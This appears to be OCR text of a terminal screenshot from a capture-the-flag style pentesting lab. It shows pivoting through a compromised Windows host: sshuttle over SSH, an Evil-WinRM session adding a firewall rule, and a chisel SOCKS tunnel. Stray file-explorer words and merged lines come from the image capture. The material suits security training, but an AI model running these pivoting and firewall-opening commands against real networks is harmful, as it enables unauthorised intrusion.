 Report 1:VPN 2:post 3:Pentesting# CPU:10.0% | MEM:29% 2.2G | 0.25 0.00 0.00 | jch@jch |
└─$ sshuttle -r root@10.200.198.200 --ssh-cmd "ssh -i idrsa" 10.200.198.0/24 -x 10.200.198.200
c : Connected to server.
c : warning: closed channel 1 got cmd=TCP_EOF len=0
s: warning: closed channel 1 got cmd=TCP_STOP_SENDING len=0
*Evil-WinRM* PS C:\Windows\Temp> netsh advfirewall firewall add rule name="Forward-SOCKS-Proxy" dir=in action=allow protocol=tcp localport=47000
Ok.
Sistema de
archivos
*Evil-WinRM* PS C:\Windows\Temp> .\chisel64.exe server -p 47000 --socks5
chisel64.exe : 2021/10/15 15:26:08 server: Fingerprint 9CwGuSewX5/uPV5qAcM8hRWa8NEoyVyMuNIa9qeHc3s=
+ CategoryInfo : NotSpecified: (2021/10/15 15:2...VyMuNIa9qeHc3s=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2021/10/15 15:26:08 server: Listening on http://0.0.0.0:470002021/10/15 15:26:18 server: session#2: Client version (0.0.0-src) differs from serve
Carpeta
┌──(jch㉿jch)-[~/THM/Wreath/exploit]
└─$ /opt/Tools/chisel/chisel client 10.200.198.150:47000 8080:socks
2021/10/15 09:26:00 client: Connecting to ws://10.200.198.150:47000
2021/10/15 09:26:00 client: tun: proxy#127.0.0.1:8080=>socks: Listening
2021/10/15 09:26:17 client: Connected (Latency 202.206939ms)